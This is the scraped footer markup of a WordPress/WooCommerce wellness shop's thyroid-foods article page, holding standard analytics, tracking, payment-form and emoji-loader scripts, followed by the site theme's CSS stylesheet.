function MM_openBrWindow(theURL,winName,features) { //v2.0
  window.open(theURL,winName,features);
}
//-->
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-80536577-1', 'auto');
  ga('send', 'pageview');

</script>

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '247386025681361');
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1"
src="https://www.facebook.com/tr?id=247386025681361&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->

<script>(function(d, s, id) {
		  var js, fjs = d.getElementsByTagName(s)[0];
		  if (d.getElementById(id)) return;
		  js = d.createElement(s); js.id = id;
		  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
		  fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script>

<script src="https://apis.google.com/js/platform.js" async defer></script>


                <div class="fixedBar" style="/*display:none*/">
<div style="width:5%; margin-right:1%; float:right; text-align:right; cursor:pointer;" onclick="document.getElementsByClassName('fixedBar')[0].style.visibility = 'hidden';">x</div>
<div class="boxfloat">
    <span style="font-size:2em; margin-top: 0.3em; max-width:40%; float:left; ">Join Our Wellness Newsletter!</span> <form style="float:right;" method="post" action="https://app.icontact.com/icp/core/mycontacts/signup/designer/form/?id=247&cid=5703&lid=5703" id="ic_signupform"><input type="hidden" name="redirect" value="http://oawhealth.com/newsletter/thanks/"><input type="hidden" name="errorredirect" value="http://oawhealth.com/newsletter/error/"><input type="text" name="data[fname]" placeholder="Name ..." size="25" onclick="goclear(this.id);" onblur="goreset(this.id)" /> <input type="text" name="data[email]" placeholder="Email ..." size="25" onclick="goclear(this.id);" onblur="goreset(this.id)" /> <input type="submit" name="Submit" value="Sign Me Up" style="float:right; margin-left:1em;"> <div class="formEl fieldtype-checkbox required" dataname="listGroups" data-validation-type="1" data-label="Lists" style="display: none; width: 100%;"><h3>Lists<span class="indicator required">*</span></h3><div class="option-container"><label class="checkbox"><input type="checkbox" alt="" name="data[listGroups][]" value="6306" checked="checked">Advanced Health &amp; Wellness Newsletter</label></div></div></form>
    </ul>

</div>
</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oaw/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="//stats.wp.com/w.js?ver=202604" id="jp-tracks-js"></script>
<script type="text/javascript" src="https://oawhealth.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-connection/dist/tracks-callables.js?minify=false&amp;ver=d0312929561b6711bfb2" id="jp-tracks-functions-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://oawhealth.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/oawhealth.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://oawhealth.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://oawhealth.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?ver=1.22.2" id="gtm4wp-contact-form-7-tracker-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/effect.min.js" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/effect-fade.min.js" id="jquery-effects-fade-js"></script>
<script type="text/javascript" src="https://oawhealth.com/wp-content/themes/oaw/js/jquery.flexslider-min.js?ver=6.9" id="shorti_flexslider-js"></script>
<script type="text/javascript" src="https://oawhealth.com/wp-content/themes/oaw/js/jquery.refineslide.min.js?ver=6.9" id="shorti_refineslide-js"></script>
<script type="text/javascript" src="https://oawhealth.com/wp-content/themes/oaw/js/tabulous.js?ver=6.9" id="shorti_tabulous-js"></script>
<script type="text/javascript" src="https://oawhealth.com/wp-content/themes/oaw/js/overthrow.min.js?ver=6.9" id="shorti_overthrow-js"></script>
<script type="text/javascript" src="https://oawhealth.com/wp-content/themes/oaw/js/superfish.min.js?ver=6.9" id="shorti_superfish-js"></script>
<script type="text/javascript" src="https://oawhealth.com/wp-content/themes/oaw/js/supersubs.js?ver=6.9" id="shorti_supersubs-js"></script>
<script type="text/javascript" src="https://oawhealth.com/wp-content/themes/oaw/js/jquery.nanoscroller.min.js?ver=6.9" id="shorti_nicescroll-js"></script>
<script type="text/javascript" src="https://oawhealth.com/wp-content/themes/oaw/js/jquery.backstretch.min.js?ver=6.9" id="shorti_backstretch-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://oawhealth.com/wp-content/themes/oaw/js/main.js?ver=1.5" id="shorti_main-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://oawhealth.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://oawhealth.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/jquery-payment/jquery.payment.min.js" id="wc-jquery-payment-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sv-wc-payment-gateway-payment-form-v5_10_4-js-extra">
/* <![CDATA[ */
var sv_wc_payment_gateway_payment_form_params = {"card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Drivers license state is missing","drivers_license_number_missing":"Drivers license number is missing","drivers_license_number_invalid":"Drivers license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing number is invalid (must be 9 digits)"};
//# sourceURL=sv-wc-payment-gateway-payment-form-v5_10_4-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://oawhealth.com/wp-content/plugins/woocommerce-gateway-bank-of-america/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/dist/frontend/sv-wc-payment-gateway-payment-form.js?ver=5.10.4" id="sv-wc-payment-gateway-payment-form-v5_10_4-js"></script>
<script type="text/javascript" src="https://oawhealth.com/wp-content/plugins/woocommerce-gateway-bank-of-america/vendor/skyverge/woocommerce-gateway-cybersource/assets/js/frontend/wc-cybersource.min.js?ver=2.5.1" id="wc-cybersource-js"></script>
<script defer type="text/javascript" src="https://oawhealth.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1764214540" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.3.1/_inc/build/widgets/eu-cookie-law/eu-cookie-law.min.js" id="eu-cookie-law-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://oawhealth.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://oawhealth.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		
		<script type="text/javascript">

			var themeURL	= "https://oawhealth.com/wp-content/themes/oaw/";
			var pluginsURL 	= "https://oawhealth.com/wp-content/plugins/";
			var siteURL 	= "https://oawhealth.com/";
			
		</script>
		
			<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://oawhealth.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://oawhealth.com/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":132409781,"store_id":"71410202-832e-499e-a2ed-d8ef34897023","ui":null,"url":"https://oawhealth.com","woo_version":"10.4.3","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"USD","timezone":"America/Chicago","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Health &amp; Wellness","15 Foods that Support Thyroid Health"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		<!-- Go to www.addthis.com/dashboard to customize your tools --> <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5882de2784db0eda"></script>

<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-WGLN4QH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WGLN4QH');</script>
<!-- End Google Tag Manager -->

	</body>

</html>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://oawhealth.com/wp-content/themes/oaw/style.css?ver=6.9
body_size: 9884
content:
/*


	Theme Name: OAW
	Theme URI: http://www.oawhealth.com/
	Description: 2015 Site Refresh
	Author: Luke Smith
	Author URI: http://www.meshorti.com/
	Version: 1.0.0
	License: GNU General Public License version 3.0
	License URI: http://www.gnu.org/licenses/gpl-3.0.html
	Tags: two-columns, fluid-layout, custom-menu, featured-images, post-formats, theme-options, translation-ready
	Text Domain: oaw


*/
	
	

/* BEGIN Main ------------------------------------------------- */

	body {
		font-size: 15px;
		font-weight: 400;
		line-height: 1.5em;
	}
	
	a {
		transition: all .1s ease;
		font-size:1.2em;
		color:#7a9766;
	}
	
	a:hover,
	a:focus {
		text-decoration: none;
	}
	
	h1,
	h2,
	h3 {
		margin-bottom: 15px;
	}
	
	h1 {
		font-size: 54px;
	}
	
	h2 {
		font-size: 36px;
	}
	
	h3 {
		font-size: 24px;
		line-height: 1.4em;
	}
	
	h4 {
		font-size: 18px;
		line-height: 1.3em;
	}
	
	p {
		margin-bottom: 20px;
	}
	
	img {
		max-width: 100%;
	}
	
	.page-wrap {
		overflow: hidden;
		position: relative;
	}
	
	.inner {
		max-width: 1220px;
		padding: 0 50px;
		margin: 0 auto;
		overflow: hidden;
	}
	
	.inner-large {
		padding: 0 50px;
		margin: 0 auto;
		overflow: hidden;
	}
	
	.inner.bump { margin-bottom: 30px; }
	
	.nano-pane { z-index: 9999; }
	
	.list-center { width: 100%; float: left; overflow: hidden; position: relative; }
	.list-center ul { text-align: center; list-style: none; padding: 0; margin: 0; position: relative; left: 50%; clear: left; float: left; }
	.list-center ul li { display: block; list-style: none; padding: 0; margin: 0 15px; position: relative; right: 50%; float: left; }
	
	.grow { transition: all .3s ease-in-out; }
	.grow:hover { -webkit-transform: scale(1.05); }
	.grow:hover { z-index: 10; position:relative; }
	
	.clearfix:after { content: ""; display: block; clear: both; visibility: hidden; font-size: 0; height: 0; }
	.clearfix { *display: inline-block; clear: both; position: relative; z-index: 1; }
	.clear { width: 0; height: 0; clear: both; display: block; overflow: hidden; visibility: hidden; }
	.left { float: left; }
	.right { float: right; }
	.center { text-align: center; }
	.under { text-decoration: underline; }
	.underlined { padding-bottom: 60px !important; margin-bottom: 60px; border-bottom: 1px solid #efefef; }
	.none,
	.screen-reader-text { display: none; }
	.nomargin { margin: 0; }
	.aligncenter { display: block; margin: 0 auto; }
	.alignright	{ float: right; margin: 0 0 1em 1em; }
	.alignleft { float: left; margin: 0 1.5em 1.5em 0; }
/* 	.reveal { opacity: 0; } */
	.visible { opacity: 1; }
	
	.video-wrap { padding-bottom: 56.25%; margin-bottom: 25px; position: relative; }
	.video-wrap iframe { float: left; position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
	
	.glass { position: absolute; top: 0; bottom: 0; left: 0; right: 0; transition: all .3s ease-in-out; }
	
	.circle { border-radius: 100%; }
	
	.full-divide { padding: 30px 0; border-top: 1px solid #eaeaea; }
	
	.addthis_inline_share_toolbox table {
	border: none;
	box-shadow: none;	
	background:transparent;
	}
	.addthis_inline_share_toolbox table {	
		color: transparent;
	}
	.addthis_inline_share_toolbox table:hover { background:transparent !important; }
	.addthis_inline_share_toolbox table tr:hover { background:transparent !important; }
	.addthis_inline_share_toolbox table tr:hover td { background:transparent !important; }
	.addthis_inline_share_toolbox table tr {background:transparent;}
	.addthis_inline_share_toolbox table tr td {background:transparent;}
	
/* BEGIN Tables ------------------------------------------------- */
	
	table a:link {
		color: #666;
		font-weight: bold;
		text-decoration:none;
	}
	table a:visited {
		color: #999999;
		font-weight:bold;
		text-decoration:none;
	}
	table a:active,
	table a:hover {
		color: #bd5a35;
		text-decoration:underline;
	}
	table {
		font-family:Arial, Helvetica, sans-serif;
		color:#666;
		font-size:12px;
		text-shadow: 1px 1px 0px #fff;
		background:#eaebec;
		border:#ccc 1px solid;
	
		-moz-border-radius:3px;
		-webkit-border-radius:3px;
		border-radius:3px;
	
		-moz-box-shadow: 0 1px 2px #d1d1d1;
		-webkit-box-shadow: 0 1px 2px #d1d1d1;
		box-shadow: 0 1px 2px #d1d1d1;
	}
	table th {
		padding:21px 25px 22px 25px;
		border-top:1px solid #fafafa;
		border-bottom:1px solid #e0e0e0;
	
		background: #ededed;
		background: -webkit-gradient(linear, left top, left bottom, from(#ededed), to(#ebebeb));
		background: -moz-linear-gradient(top,  #ededed,  #ebebeb);
	}
	table th:first-child {
		text-align: left;
		padding-left:20px;
	}
	table tr:first-child th:first-child {
		-moz-border-radius-topleft:3px;
		-webkit-border-top-left-radius:3px;
		border-top-left-radius:3px;
	}
	table tr:first-child th:last-child {
		-moz-border-radius-topright:3px;
		-webkit-border-top-right-radius:3px;
		border-top-right-radius:3px;
	}
	table tr {
		text-align: center;
		padding-left:20px;
	}
	table td:first-child {
		text-align: left;
		padding-left:20px;
		border-left: 0;
	}
	table td {
		padding:18px;
		border-top: 1px solid #ffffff;
		border-bottom:1px solid #e0e0e0;
		border-left: 1px solid #e0e0e0;
	
		background: #fafafa;
		background: -webkit-gradient(linear, left top, left bottom, from(#fbfbfb), to(#fafafa));
		background: -moz-linear-gradient(top,  #fbfbfb,  #fafafa);
	}
	table tr.even td {
		background: #f6f6f6;
		background: -webkit-gradient(linear, left top, left bottom, from(#f8f8f8), to(#f6f6f6));
		background: -moz-linear-gradient(top,  #f8f8f8,  #f6f6f6);
	}
	table tr:last-child td {
		border-bottom:0;
	}
	table tr:last-child td:first-child {
		-moz-border-radius-bottomleft:3px;
		-webkit-border-bottom-left-radius:3px;
		border-bottom-left-radius:3px;
	}
	table tr:last-child td:last-child {
		-moz-border-radius-bottomright:3px;
		-webkit-border-bottom-right-radius:3px;
		border-bottom-right-radius:3px;
	}
	table tr:hover td {
		background: #f2f2f2;
		background: -webkit-gradient(linear, left top, left bottom, from(#f2f2f2), to(#f0f0f0));
		background: -moz-linear-gradient(top,  #f2f2f2,  #f0f0f0);	
	}
	
	
	
/* BEGIN Global Elements ------------------------------------------------- */

	/* Columns --- */
	
		.full {
			width: 100%;
			clear: both;
			margin-bottom: 25px;
			overflow: hidden;
		}
		
		.column {
			float: left;
			position: relative;
			margin: 0 3% 1% 0;
		}
		
		.one-half { width: 48%; }
		.one-third { width: 31.3%; }
		.two-thirds { width: 65.1%; }
			.two-thirds.gap {
				width: 63.1%;
				margin-right: 5%;
			}
		.one-fourth { width: 22.75%; }
		.three-fourths { width: 71%; }
		.one-fifth { width: 16.8%; }
		.two-fifths { width: 38%; }
		.three-fifths { width: 57%; }
		.four-fifths { width: 78.8%; }
		
		.column-last {
			margin-right: 0;
			clear: right;
		}
		
		.no-margin { margin: 0; }
		.no-bottom { margin-bottom: 0; }
	
	/* Buttons --- */
	
		.btn,
		.btn:hover {
			color: #fff;
			transition: all .2s ease;
		}
		
		.btn,
		.page-numbers {
			height: 40px;
			font-size: 15px;
			font-weight: 300;
			line-height: 38px;
			text-align: center;
			text-transform: uppercase;
			padding: 0 24px;
			float: left;
			border-radius: 5px;
		}
		
		.btn.large {
			height: 60px;
			line-height: 60px;
			font-size: 24px;
			font-weight: 200;
			padding: 0 36px;
		}
		
		.btn.bones {
			border-color: #eaeaea;
		}
		
		.btn.bones.large {	
			height: 50px;
			line-height: 48px;
		}
		
		.btn.bones,
		.page-numbers {
			height: 36px;
			line-height: 34px;
			background: none;
			z-index: 1;
		}
		
		.btn.bones:hover,
		.page-numbers:hover {
			color: #fff;
		}
		
		.btn.square {
		    width: 50px;
		    height: 50px;
		    padding: 0;
		    line-height: 50px;
		}
		
		.btn.square i {
			padding: 0;
		}
		
		.page-numbers {
			width: 36px;
			padding: 0;
			margin-right: 3px;
			border: 1px solid transparent;
		}
		
		.btn i {
			padding-right: 5px;
		}
		
		.b-group a {
			display: inline-block;
		}
		
		.b-left {
			border-top-right-radius: 0;
			border-bottom-right-radius: 0;
		}
		
		.b-right {
			border-left: none !important;
			border-top-left-radius: 0;
			border-bottom-left-radius: 0;
		}
		
		a [class^="icon-"]:before, a [class*=" icon-"]:before { cursor: pointer !important; }
		
		.button-wrap.center .btn {
			float: none;
		}
		
	/* Embed Vide --- */
	
		.video-container {
		    position: relative;
		    padding-bottom: 56.25%;
		    padding-top: 30px; height: 0; overflow: hidden;
		    margin: 10px 0 15px;
		}
		 
		.video-container iframe,
		.video-container object,
		.video-container embed {
		    position: absolute;
		    top: 0;
		    left: 0;
		    width: 100%;
		    height: 100%;
		}
		
	/* Mobile Navs --- */
		
		.mobile-nav {
			display: none;
			border-radius: 5px;
			border: 1px solid #eaeaea;
		}
		
		.footer .mobile-nav {
			border-color: rgba(255,255,255,.2);
		}
		
	
/* BEGIN Backwards Compat ------------------------------------------------- */

	.et-tabs-container, .tabs-left, .et-simple-slider, .et-image-slider, .et-testimonial-box, .author-shortcodes, .et-protected { -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1); -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.1); box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1); }
	.author-shortcodes { background: #fff; border: 1px solid #e7e7e7; color: #363636; font-size: 14px; margin-bottom: 10px; }
	        .author-shortcodes .author-inner { position: relative; padding: 30px 30px 20px 117px; min-height: 60px; }
	                .author-shortcodes .author-image { position: absolute; top: 32px; left: 30px; width: 60px; height: 60px; }
	                        .author-shortcodes .author-image img { max-width: 100%; height: auto; width: auto; }
	.author-shortcodes .author-image .author-overlay { position: absolute; top: 0; left: 0; width: 100%; height: 100%; -webkit-box-shadow: inset 0 0 4px rgba(0,0,0,0.5); -moz-box-shadow: inset 0 0 4px rgba(0,0,0,0.5); box-shadow: inset 0 0 4px rgba(0,0,0,0.5); }	
.health-tool { float:left; width:33%; margin-bottom:5em; padding-left:5em; }
.health-tool .img {clear:both;}


/* BEGIN Articles ------------------------------------------------- */

	.breadcrumbs {
		font-size: 13px;
		padding-bottom: 10px;
		margin-bottom: 20px;
		border-bottom: 1px solid #f1f1f1;
	}
	
	.learn-category {
		width: 33%;
		text-align: left;
		float: left;
	}
	
	/* Archive --- */
	
		.article.article-class-listing {
			padding-bottom: 30px;
			margin-bottom: 30px;
			border-bottom: 1px solid #f1f1f1;
		}
	
	

/* BEGIN Forms ------------------------------------------------- */

	input,
	button,
	textarea,
	select {
		outline: none;
		margin-bottom: 15px;
	}
	
	input[type="text"],
	input[type="password"],
	input[type="email"] {
		height: 42px;
	}
	
	input[type="text"],
	input[type="password"],
	input[type="email"],
	input[type="number"],
	textarea {
		padding: 5px 15px;
		border: 1px solid #eaeaea;
	}
	
	input[type="number"] {
		padding-right: 0;
	}
	
	.select-wrap {
		height: 45px;
		margin-bottom: 30px;
		position: relative;
		transition: all .2s ease;
	}
	
	.select-wrap select {
		color: #aeb4b7;
		width: 100%;
		height: 45px;
		padding: 0 100px 2px 15px;
		cursor: pointer;
/*
		border-top-right-radius: 0;
		border-bottom-right-radius: 0;
*/
		-webkit-appearance: none;
		background: none;
		border: none;
		outline: none;
		position: absolute;
		z-index: 10000;
	}
	
	.select-wrap .tag {
		font-size: 12px;
		height: 44px;
		line-height: 42px;
		padding: 0 15px;
		display: block;
		position: absolute;
		right: 0;
		z-index: 887;
		border-top-right-radius: 4px;
		border-bottom-right-radius: 4px;
		border-left: 1px solid #eaeaea;
		transition: all .2s ease;
	}
	
	.footer .select-wrap .tag {
		border-color: rgba(255,255,255,.2);
	}
	
	.select-wrap .tag i {
		padding-left: 5px;
	}
	
	.select-wrap:hover select,
	.select-wrap:hover .tag {
		color: #fff;
	}
	
	
	
/* BEGIN Header ------------------------------------------------- */

	.header {}
	
	/* Upper --- */
	
		.upper {
			padding-bottom: 35px;
		}
		
			.upper .logo {
				margin-top: 20px;
				position: relative;
			}
			
			.upper .logo i {
			    font-size: 12px;
			    position: absolute;
			    right: 15px;
			    top: 12px;
			    pointer-events: none;
			    opacity: .5;
			}
		
			.upper .upper-right .social ul {
				list-style: none;
				padding: 0;
				margin: 0;
				float: right;
			}
			
				.upper .upper-right .social ul li {
					float: left;
					margin-left: 4px;
				}
				
					.upper .upper-right .social ul li a {
						font-size: 18px;
						width: 45px;
						height: 45px;
						line-height: 45px;
						text-align: center;
						display: block;
						border: 1px solid #eaeaea;
						border-top: none;
						border-radius: 5px;
						border-top-left-radius: 0;
						border-top-right-radius: 0;
					}
			
			.upper .upper-right .site-search {
				clear: both;
				float: right;
				margin-top: 32px;
			}
			
				.upper .upper-right .site-search form {
					position: relative;
				}
			
				.site-search input[type="text"] {
					width: 320px;
					height: 50px;
					padding-left: 20px;
					margin: 0;
					border-radius: 5px;
				}
				
				.site-search button {
					font-size: 16px;
					width: 46px;
				    height: 42px;
				    line-height: 42px;
					text-align: center;
					padding: 0;
					margin: 0;
					position: absolute;
					right: 4px;
					top: 4px;
					border-radius: 3px;
					border-top-left-radius: 0;
					border-bottom-left-radius: 0;
					background-image: url("images/icon-search.png");
					background-repeat: no-repeat;
					background-size: 16px;
					background-position: center center;
				}
				
				.site-search button i {
					padding: 0;
				}
	
	/* Site Nav --- */

		.site-nav {
			height: 50px;
			background-image: url("images/nav-bg.png");
			background-repeat: repeat-x;
			background-size: 50px;
		}
		
		.site-nav .inner {
			overflow: visible;
		}
		
			.site-nav nav {
				width: 100%;
				float: left;
				position: relative;
			}
		
			.site-nav nav > ul {
				text-align: center;
				list-style: none;
				padding: 0;
				margin: 0;
				position: relative;
				left: 50%;
				clear: left;
				float: left;
			}
			
			.site-nav nav > ul > li {
				display: block;
				list-style: none;
				padding: 0;
				position: relative;
				right: 50%;
				float: left;
			}
			
			.site-nav nav > ul > li > a {
				color: #fff;
				height: 50px;
				font-size: 15px;
